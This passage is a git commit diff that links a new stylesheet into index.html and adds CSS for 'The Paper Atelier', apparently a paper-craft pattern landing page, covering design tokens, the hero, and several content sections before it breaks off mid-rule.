


==== commit 4904ac19: "Add stylesheet link to index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,6 +9,7 @@
 
   <link rel="icon" type="image/png" href="images/icon.png">
   <link rel="apple-touch-icon" href="images/icon.png">
+  <link rel="stylesheet" href="css/style.css">
 
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,2171 @@
+/* ═══════════════════════════════════════════════════════════
+   THE PAPER ATELIER — stylesheet
+   Sections below follow the same order as the markup in index.html.
+   ═══════════════════════════════════════════════════════════ */
+
+/* ─────────────────────────────────────────────
+   DESIGN TOKENS
+   Strategy: Committed. Sage carries the brand,
+   terracotta is the single CTA accent,
+   blush is supporting warmth.
+   All neutrals tinted toward sage hue.
+   ───────────────────────────────────────────── */
+:root {
+  /* Surface neutrals — tinted toward sage 140° */
+  --paper:        oklch(98.5% 0.008 110);   /* page background */
+  --paper-warm:   oklch(96.8% 0.012 80);    /* sections, warm cream */
+  --paper-deep:   oklch(94.2% 0.018 95);    /* dividers, raised */
+  --linen:        oklch(91.5% 0.020 90);    /* borders, subtle fills */
+
+  /* Brand sage — the committed color */
+  --sage:         oklch(52% 0.055 145);     /* primary text/brand */
+  --sage-deep:    oklch(38% 0.045 145);     /* headings, dark surfaces */
+  --sage-soft:    oklch(72% 0.045 145);     /* muted accents */
+  --sage-wash:    oklch(94% 0.020 145);     /* tinted backgrounds */
+
+  /* Terracotta — single CTA accent, ~5% of surface */
+  --terracotta:        oklch(58% 0.130 35);
+  --terracotta-deep:   oklch(48% 0.140 32);
+  --terracotta-soft:   oklch(85% 0.060 40);
+
+  /* Blush — supporting warmth, used sparingly */
+  --blush:        oklch(88% 0.035 25);
+  --blush-soft:   oklch(94% 0.020 25);
+
+  /* Text */
+  --ink:          oklch(22% 0.012 145);     /* near-black, sage-tinted */
+  --ink-soft:     oklch(38% 0.018 145);
+  --ink-mute:     oklch(55% 0.015 145);
+
+  /* Functional */
+  --gold:         oklch(72% 0.115 80);      /* stars only */
+  --ok:           oklch(58% 0.085 150);     /* checkmarks */
+
+  /* Geometry */
+  --r-sm: 6px;
+  --r:    12px;
+  --r-lg: 20px;
+  --r-xl: 28px;
+
+  /* Motion */
+  --ease-out-quart: cubic-bezier(0.25, 1, 0.5, 1);
+  --ease-out-expo:  cubic-bezier(0.16, 1, 0.3, 1);
+
+  /* Type scale — 1.25 ratio minimum between steps */
+  --t-xs:   13px;
+  --t-sm:   15px;
+  --t-base: 17px;
+  --t-lg:   20px;
+  --t-xl:   26px;
+  --t-2xl:  34px;
+  --t-3xl:  46px;
+  --t-4xl:  62px;
+  --t-5xl:  84px;
+}
+
+/* ─────────────────────────────────────────────
+   BASE / RESET
+   ───────────────────────────────────────────── */
+* { box-sizing: border-box; margin: 0; padding: 0; -webkit-font-smoothing: antialiased; }
+
+html { scroll-behavior: smooth; }
+
+body {
+  font-family: 'Inter', system-ui, sans-serif;
+  font-size: var(--t-base);
+  line-height: 1.55;
+  color: var(--ink);
+  background-color: var(--paper);
+  background-image:
+    radial-gradient(circle at 1px 1px, oklch(58% 0.045 145 / 0.06) 1px, transparent 0);
+  background-size: 24px 24px;
+  overflow-x: hidden;
+}
+
+/* Editorial serif for display type */
+h1, h2, h3 {
+  font-family: 'Fraunces', Georgia, serif;
+  font-weight: 500;
+  letter-spacing: -0.015em;
+  line-height: 1.08;
+}
+
+h1 { font-size: var(--t-4xl); font-weight: 400; }
+h2 { font-size: var(--t-3xl); font-weight: 500; }
+h3 { font-size: var(--t-xl); font-weight: 500; line-height: 1.25; }
+
+p { max-width: 62ch; }
+a { color: inherit; text-decoration: none; }
+img { max-width: 100%; display: block; }
+
+/* ─────────────────────────────────────────────
+   LAYOUT WRAPPERS
+   ───────────────────────────────────────────── */
+.wrap { max-width: 1180px; margin: 0 auto; padding: 0 28px; }
+.wrap-narrow { max-width: 760px; margin: 0 auto; padding: 0 28px; }
+
+/* ─────────────────────────────────────────────
+   ANNOUNCEMENT BAR
+   ───────────────────────────────────────────── */
+.announce {
+  background: var(--sage-deep);
+  color: var(--paper);
+  text-align: center;
+  padding: 11px 16px;
+  font-size: var(--t-xs);
+  letter-spacing: 0.04em;
+  font-weight: 500;
+  overflow: hidden;
+}
+.announce-text {
+  display: inline-flex;
+  align-items: center;
+  gap: 12px;
+  flex-wrap: wrap;
+  justify-content: center;
+}
+.announce-item {
+  white-space: nowrap;
+}
+.announce-dot {
+  color: var(--terracotta-soft);
+  font-weight: 700;
+}
+
+/* ─────────────────────────────────────────────
+   HERO
+   Mobile-first single column. Centered hierarchy:
+   pill → h1 → sub → trust → video → CTA.
+   Above the fold on phones means CTA visible
+   without extreme scroll.
+   ───────────────────────────────────────────── */
+.hero {
+  padding: 32px 0 40px;
+  position: relative;
+  text-align: center;
+}
+.hero .wrap {
+  max-width: 720px;
+}
+
+/* PRINT · CUT · STITCH · REPEAT pill */
+.hero-pill {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 8px 18px;
+  background: var(--blush-soft);
+  border: 1px solid oklch(85% 0.040 25);
+  color: var(--terracotta-deep);
+  border-radius: 50px;
+  font-size: var(--t-xs);
+  letter-spacing: 0.18em;
+  text-transform: uppercase;
+  font-weight: 700;
+  margin-bottom: 22px;
+}
+.hero-pill-dot {
+  color: var(--terracotta);
+  opacity: 0.6;
+}
+
+.hero-h1 {
+  font-family: 'Fraunces', serif;
+  font-weight: 500;
+  line-height: 1.1;
+  font-size: clamp(34px, 5.5vw, 56px);
+  letter-spacing: -0.018em;
+  margin: 0 auto 22px;
+  max-width: 18ch;
+  text-wrap: balance;
+  font-variation-settings: "opsz" 36, "SOFT" 30;
+}
+.desktop-br { display: inline; }
+@media (max-width: 580px) {
+  .desktop-br { display: none; }
+  .hero-h1 { max-width: 14ch; }
+}
+.hero-h1 .accent {
+  font-style: italic;
+  font-weight: 500;
+  color: var(--terracotta-deep);
+  font-variation-settings: "opsz" 24, "SOFT" 30;
+  letter-spacing: -0.005em;
+}
+
+.hero-sub {
+  font-size: var(--t-base);
+  line-height: 1.55;
+  color: var(--ink-soft);
+  margin: 0 auto 28px;
+  max-width: 48ch;
+}
+.hero-sub-highlight {
+  color: var(--ink);
+  font-weight: 600;
+  position: relative;
+  display: inline-block;
+  white-space: nowrap;
+}
+.hero-sub-highlight::after {
+  content: '';
+  position: absolute;
+  left: 0;
+  right: 0;
+  bottom: -2px;
+  height: 8px;
+  background:
+    linear-gradient(180deg, transparent 50%, oklch(85% 0.060 35 / 0.55) 50%);
+  z-index: -1;
+  transform: skewX(-8deg);
+}
+
+/* Trust row — avatars + stars + caption */
+.hero-trust {
+  display: inline-flex;
+  align-items: center;
+  gap: 14px;
+  margin: 0 auto 30px;
+  padding: 10px 16px 10px 12px;
+  background: var(--paper-warm);
+  border: 1px solid var(--linen);
+  border-radius: 50px;
+}
+.hero-avatars {
+  display: flex;
+  align-items: center;
+}
+.hero-avatar {
+  width: 32px;
+  height: 32px;
+  border-radius: 50%;
+  border: 2px solid var(--paper-warm);
+  background: var(--sage-wash);
+  position: relative;
+  overflow: hidden;
+}
+.hero-avatar img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  display: block;
+}
+.hero-avatar + .hero-avatar {
+  margin-left: -10px;
+}
+/* Tinted gradient placeholders fallback */
+.hero-avatar-1 { background: linear-gradient(135deg, oklch(82% 0.045 30), oklch(72% 0.060 25)); }
+.hero-avatar-2 { background: linear-gradient(135deg, oklch(82% 0.040 80), oklch(72% 0.055 70)); }
+.hero-avatar-3 { background: linear-gradient(135deg, oklch(82% 0.040 145), oklch(72% 0.045 140)); }
+.hero-trust-body {
+  text-align: left;
+  line-height: 1.2;
+}
+.hero-trust-stars {
+  color: var(--gold);
+  letter-spacing: 1.5px;
+  font-size: 13px;
+  margin-bottom: 2px;
+}
+.hero-trust-caption {
+  font-size: var(--t-xs);
+  color: var(--ink-soft);
+}
+.hero-trust-caption strong {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+/* Video / media wrap */
+.hero-media-wrap {
+  position: relative;
+  max-width: 480px;
+  margin: 0 auto 32px;
+  padding: 14px 14px 18px;
+  background: var(--paper);
+  border-radius: 28px;
+  box-shadow:
+    0 1px 0 oklch(95% 0.020 80),
+    0 30px 60px -30px oklch(38% 0.045 145 / 0.28);
+}
+.hero-media-wrap::before {
+  content: '';
+  position: absolute;
+  inset: -6px;
+  background: linear-gradient(135deg, var(--sage-wash), var(--blush-soft));
+  border-radius: 32px;
+  z-index: -1;
+  opacity: 0.7;
+}
+.hero-media {
+  aspect-ratio: 4 / 5;
+  border-radius: 18px;
+  overflow: hidden;
+  background: var(--paper-warm);
+  box-shadow: 0 4px 12px -4px oklch(38% 0.045 145 / 0.18);
+  position: relative;
+}
+.hero-media video,
+.hero-media img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  display: block;
+}
+
+/* "Instant access!" pill — floats top-left over the frame */
+.hero-pill-instant {
+  position: absolute;
+  top: -14px;
+  left: -8px;
+  z-index: 4;
+  background: var(--terracotta);
+  color: var(--paper);
+  padding: 9px 16px;
+  border-radius: 50px;
+  font-family: 'Inter', sans-serif;
+  font-size: 12px;
+  font-weight: 700;
+  letter-spacing: 0.04em;
+  box-shadow: 0 8px 20px -6px oklch(58% 0.130 35 / 0.45);
+  transform: rotate(-4deg);
+  white-space: nowrap;
+}
+
+/* Floating badge — pattern count (circular sage style) */
+.hero-badge {
+  position: absolute;
+  z-index: 3;
+}
+.hero-badge-patterns {
+  bottom: -16px;
+  right: -16px;
+  width: 96px;
+  height: 96px;
+  border-radius: 50%;
+  background: var(--sage-wash);
+  border: 2px solid var(--sage-soft);
+  box-shadow: 0 14px 26px -10px oklch(38% 0.045 145 / 0.32);
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 2px;
+  transform: rotate(8deg);
+  padding: 0;
+}
+.hero-badge-num {
+  font-family: 'Fraunces', serif;
+  font-size: 28px;
+  font-weight: 500;
+  color: var(--sage-deep);
+  line-height: 1;
+  font-variation-settings: "opsz" 144;
+}
+.hero-badge-label {
+  font-size: 10px;
+  letter-spacing: 0.12em;
+  text-transform: uppercase;
+  color: var(--sage-deep);
+  line-height: 1.2;
+  font-weight: 700;
+}
+
+/* Hero CTA */
+.hero-cta-wrap {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 12px;
+}
+.hero-btn {
+  padding: 18px 32px;
+  font-size: var(--t-base);
+}
+.hero-cta-meta {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  font-size: var(--t-sm);
+  color: var(--ink-soft);
+}
+.hero-cta-meta svg { color: var(--sage); }
+
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  background: var(--terracotta);
+  color: var(--paper);
+  padding: 18px 34px;
+  font-size: var(--t-base);
+  font-weight: 600;
+  font-family: 'Inter', sans-serif;
+  border: none;
+  border-radius: 50px;
+  cursor: pointer;
+  letter-spacing: 0.01em;
+  transition: transform 0.4s var(--ease-out-quart),
+              background-color 0.3s var(--ease-out-quart),
+              box-shadow 0.4s var(--ease-out-quart);
+  box-shadow: 0 4px 16px oklch(58% 0.130 35 / 0.25);
+}
+.btn:hover {
+  background: var(--terracotta-deep);
+  transform: translateY(-2px);
+  box-shadow: 0 8px 22px oklch(58% 0.130 35 / 0.32);
+}
+.btn .arrow {
+  transition: transform 0.4s var(--ease-out-quart);
+}
+.btn:hover .arrow {
+  transform: translateX(4px);
+}
+
+/* ─────────────────────────────────────────────
+   SHARED SECTION SCAFFOLDING
+   ───────────────────────────────────────────── */
+.section {
+  padding: 72px 0;
+}
+.section-sage {
+  background: var(--sage-wash);
+}
+.section-warm {
+  background: var(--paper-warm);
+}
+
+.eyebrow {
+  display: inline-block;
+  font-size: var(--t-xs);
+  letter-spacing: 0.22em;
+  text-transform: uppercase;
+  color: var(--sage);
+  font-weight: 600;
+  margin-bottom: 20px;
+}
+.eyebrow.center { display: block; text-align: center; }
+
+.section h2 {
+  font-size: clamp(30px, 4vw, 50px);
+}
+.section-intro {
+  text-align: center;
+  max-width: 720px;
+  margin: 0 auto 44px;
+}
+.section-intro h2 { margin-bottom: 16px; }
+.section-intro p {
+  font-size: var(--t-base);
+  color: var(--ink-soft);
+  margin: 0 auto;
+  max-width: 56ch;
+}
+
+/* ─────────────────────────────────────────────
+   PROBLEM / AGITATION SECTION
+   Quiet pain, not screaming. Editorial typography.
+   ───────────────────────────────────────────── */
+.problem-section {
+  background: var(--paper);
+}
+.problem-intro {
+  text-align: center;
+  max-width: 680px;
+  margin: 0 auto 48px;
+}
+.problem-intro h2 {
+  font-size: clamp(32px, 4.2vw, 50px);
+}
+.problem-grid {
+  display: grid;
+  grid-template-columns: repeat(4, 1fr);
+  gap: 32px;
+  max-width: 1080px;
+  margin: 0 auto;
+}
+.pain {
+  text-align: center;
+  padding: 8px 4px;
+}
+.pain-icon {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  width: 64px;
+  height: 64px;
+  border-radius: 50%;
+  background: var(--paper-warm);
+  border: 1px solid var(--linen);
+  color: var(--sage-deep);
+  margin-bottom: 20px;
+}
+.pain h3 {
+  font-family: 'Fraunces', serif;
+  font-size: var(--t-lg);
+  font-weight: 500;
+  margin-bottom: 10px;
+  line-height: 1.25;
+}
+.pain p {
+  font-size: var(--t-sm);
+  color: var(--ink-soft);
+  margin: 0 auto;
+  max-width: 24ch;
+  line-height: 1.5;
+}
+.problem-bridge {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 18px;
+  margin-top: 56px;
+  flex-wrap: nowrap;
+}
+.problem-bridge p {
+  font-family: 'Fraunces', serif;
+  font-style: italic;
+  font-size: var(--t-lg);
+  color: var(--sage-deep);
+  margin: 0;
+  white-space: nowrap;
+  font-variation-settings: "opsz" 144;
+}
+.bridge-line {
+  flex: 0 0 56px;
+  height: 1px;
+  background: var(--sage-soft);
+}
+
+/* ─────────────────────────────────────────────
+   WHY IT WORKS
+   Four cards on sage wash — but each gets a
+   varied internal rhythm via the numbered marks
+   ───────────────────────────────────────────── */
+.why-grid {
+  display: grid;
+  grid-template-columns: repeat(2, 1fr);
+  gap: 24px;
+  max-width: 980px;
+  margin: 0 auto;
+}
+.why-card {
+  background: var(--paper);
+  border: 1px solid var(--linen);
+  border-radius: var(--r-lg);
+  padding: 36px 32px;
+  position: relative;
+  transition: transform 0.5s var(--ease-out-quart),
+              box-shadow 0.5s var(--ease-out-quart);
+}
+.why-card:hover {
+  transform: translateY(-4px);
+  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
+}
+.why-num {
+  font-family: 'Fraunces', serif;
+  font-style: italic;
+  font-weight: 400;
+  font-size: 44px;
+  line-height: 1;
+  color: var(--terracotta);
+  margin-bottom: 18px;
+  font-variation-settings: "opsz" 144;
+}
+.why-card h3 {
+  font-family: 'Fraunces', serif;
+  font-size: var(--t-xl);
+  font-weight: 500;
+  margin-bottom: 12px;
+  line-height: 1.25;
+}
+.why-card p {
+  color: var(--ink-soft);
+  font-size: var(--t-sm);
+  line-height: 1.6;
+  margin: 0;
+  max-width: 46ch;
+}
+
+/* ─────────────────────────────────────────────
+   WHO IT'S FOR — TABS
+   Tabbed reveal, not 3-card grid.
+   ───────────────────────────────────────────── */
+.who-section { background: var(--paper); }
+.who-tabs {
+  display: flex;
+  justify-content: center;
+  gap: 8px;
+  margin-bottom: 56px;
+  flex-wrap: wrap;
+}
+.who-tab {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  background: var(--paper-warm);
+  border: 1px solid var(--linen);
+  color: var(--ink-soft);
+  padding: 14px 22px;
+  border-radius: 50px;
+  cursor: pointer;
+  font-family: 'Inter', sans-serif;
+  font-size: var(--t-sm);
+  font-weight: 500;
+  letter-spacing: 0.02em;
+  transition: background 0.3s var(--ease-out-quart),
+              color 0.3s var(--ease-out-quart),
+              border-color 0.3s var(--ease-out-quart),
+              transform 0.3s var(--ease-out-quart);
+}
+.who-tab:hover {
+  color: var(--sage-deep);
+  border-color: var(--sage-soft);
+}
+.who-tab.is-active {
+  background: var(--sage-deep);
+  color: var(--paper);
+  border-color: var(--sage-deep);
+}
+.who-tab-icon { flex-shrink: 0; }
+
+.who-panels {
+  position: relative;
+  max-width: 1080px;
+  margin: 0 auto;
+}
+.who-panel {
+  display: none;
+  animation: fadeIn 0.6s var(--ease-out-quart);
+}
+.who-panel.is-active { display: block; }
+@keyframes fadeIn {
+  from { opacity: 0; transform: translateY(8px); }
+  to   { opacity: 1; transform: translateY(0); }
+}
+.who-content {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 64px;
+  align-items: center;
+}
+.who-text h3 {
+  font-family: 'Fraunces', serif;
+  font-size: clamp(28px, 3.4vw, 40px);
+  font-weight: 500;
+  line-height: 1.2;
+  margin-bottom: 18px;
+  color: var(--ink);
+}
+.who-text > p {
+  font-size: var(--t-lg);
+  color: var(--ink-soft);
+  line-height: 1.6;
+  margin-bottom: 24px;
+  max-width: 44ch;
+}
+.who-list {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+.who-list li {
